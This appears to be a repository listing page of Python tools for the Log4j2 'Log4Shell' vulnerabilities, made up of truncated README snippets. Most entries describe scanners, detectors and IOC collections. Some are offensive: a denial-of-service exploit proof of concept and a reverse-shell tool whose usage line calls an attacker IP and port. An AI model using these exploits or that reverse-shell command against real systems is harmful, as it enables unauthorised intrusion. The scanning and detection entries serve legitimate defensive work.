12 Repositories
Python log4j2 Libraries

CVE-log4j CheckMK plugin
CVE-2021-44228-log4j discovery (Download the MKP package) This plugin discovers vulnerable files for the CVE-2021-44228-log4j issue. To discover this

A simple Log4Shell Scan with python
🐞 Log4Scan 🔧 Log4Shell 简单的主动和被动扫描脚本 Log4scan 针对header头和fuzz参数的主动批量扫描,用于大批量黑盒检测

BurpSuite Extension: Log4j2 RCE Scanner
Log4j2 RCE Scanner 作者:key@元亨实验室 声明:由于传播、利用本项目所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,项目作者不为此承担任何责任。 小广告:实验室纳新招人,岗位方向有安全研究(攻防、漏洞)、威胁情报(APT分析)、内部安全(SDL、安全研发)

Log4j2 intranet scan
Log4j2-intranet-scan ⚠️ 免责声明 本项目仅面向合法授权的企业安全建设行为,在使用本项目进行检测时,您应确保该行为符合当地的法律法规,并且已经取得了足够的授权 如您在使用本项目的过程中存在任何非法行为,您需自行承担相应后果,我们将不承担任何法律及连带责任 在使用本项目前,请您务
A collection of intelligence about Log4Shell and its exploitation activity
Log4Shell-IOCs Members of the Curated Intelligence Trust Group have compiled a list of IOC feeds and threat reports focused on the recent Log4Shell ex
log4j2 dos exploit,CVE-2021-45105 exploit,Denial of Service poc
说明 about author: 我超怕的 blog: https://www.cnblogs.com/iAmSoScArEd/ github: https://github.com/iAmSOScArEd/ date: 2021-12-20 log4j2 dos exploit log4j2 do
Scan all java processes on your host to check weather it's affected by log4j2 remote code execution
Log4j2 Vulnerability Local Scanner (CVE-2021-45046) Log4j 漏洞本地检测脚本,扫描主机上所有java进程,检测是否引入了有漏洞的log4j-core jar包,是否可能遭到远程代码执行攻击(CVE-2021-45046)。上传扫描报告到指定的服
Log4j2 CVE-2021-44228 revshell
Log4j2-CVE-2021-44228-revshell Usage For reverse shell: $~ python3 Log4j2-revshell.py -M rev -u http://www.victimLog4j.xyz:8080 -l [AttackerIP] -p [At

logmap: Log4j2 jndi injection fuzz tool
logmap - Log4j2 jndi injection fuzz tool Used for fuzzing to test whether there are log4j2 jndi injection vulnerabilities in header/body/path Use http

Find vulnerable Log4j2 versions on disk and also inside Java Archive Files (Log4Shell CVE-2021-44228)
log4j-finder A Python3 script to scan the filesystem to find Log4j2 that is vulnerable to Log4Shell (CVE-2021-44228) It scans recursively both on disk

log4j2 passive burp rce scanning tool get post cookie full parameter recognition
log4j2_burp_scan 自用脚本log4j2 被动 burp rce扫描工具 get post cookie 全参数识别,在ceye.io api速率限制下,最大线程扫描每一个参数,记录过滤已检测地址,重复地址 token替换为你自己的http://ceye.io/ token 和域名地址
